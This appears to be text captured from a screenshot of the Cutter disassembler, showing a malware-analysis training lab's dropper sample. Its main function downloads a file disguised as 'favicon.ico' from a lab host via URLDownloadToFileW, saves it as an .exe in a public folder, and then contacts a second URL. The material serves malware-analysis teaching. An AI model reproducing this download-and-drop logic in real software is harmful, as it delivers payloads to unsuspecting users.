 Cutter – C:\Users\malwareanalyst\Desktop\PMAT-labs-main\PMAT-labs-main\labs\2-1.AdvancedStaticAnalysis\Dropper.DownloadFromURL.exe.malz\Dropper.DownloadFromURL.exe.malz
GPU UTIL 14 %
GPU BRD PWR 12 W
GPU TEMP 39 °C
CPU UTIL 4 %
File Edit View Windows Debug Tools Help
Type flag name or address here
Functions
Name
fcn.00401c44
fcn.00401cb0
fcn.00401f07
fcn.00401fc1
fcn.00402493
fcn.00402560
flirt.RTC_Initialize
flirt.alldiv
flirt.alldvrm
flirt.allmul
flirt.atexit
flirt.find_pe_section__YAPA
flirt.get_entropy
flirt.isa_available_init
flirt.scrt_acquire_startup_lo
flirt.scrt_fastfail
flirt.scrt_initialize_crt
flirt.scrt_initialize_default_l
flirt.scrt_is_managed_app
flirt.scrt_release_startup_lo
flirt.scrt_uninitialize_crt
main
sub.KERNEL32.dll_IsProces
sub.VCRUNTIME140.dll___
sub.VCRUNTIME140.dll___
sub.VCRUNTIME140.dll__e
sub.VCRUNTIME140.dll_m
sub.api_ms_win_crt_heap_l
sub.api_ms_win_crt_locale_
sub.api_ms_win_crt_math_
sub.api_ms_win_crt_runtim
Quick Filter X
Disassembly
int main(int argc, char **argv, char **envp);
; var HANDLE hObject @ stack - 0x6dc
; var int32_t var_6c0h @ stack - 0x6c0
; var LPSTARTUPINFOW lpStartupInfo @ stack - 0x6a0
; var int32_t var_658h @ stack - 0x658
; var LPWSTR lpFilename @ stack - 0x64c
; var LPWSTR lpCommandLine @ stack - 0x450
; var int32_t var_6ch @ stack - 0x6c
; var int32_t var_60h @ stack - 0x60
; var int32_t var_8h @ stack - 0x8
0x00401080 push ebp
0x00401081 mov ebp, esp
0x00401083 and esp, 0xfffffff0
0x00401086 sub esp, 0x680
0x0040108c mov eax, dword [data.00404004] ; 0x404004
0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax
0x004010e1 jne 0x401142
0x004010e3 push eax
0x004010e4 push 0x40000000
0x004010e9 push eax
0x004010ea push eax
0x004010eb push str.http:__huskyhacks.dev ; 0x4032a0
0x004010f0 push dword [data.00404388] ; 0x404388
0x004010f6 call dword [InternetOpenUrlW] ; 0x403074
0x004010fc lea ecx, [esp]
0x004010ff mov dword [esp], 0xc8 ; 200
0x00401106 mov dword [var_6c0h], 0
Dashboard Strings Imports Search Disassembly Graph(main) Hexdump Decompiler (Empty)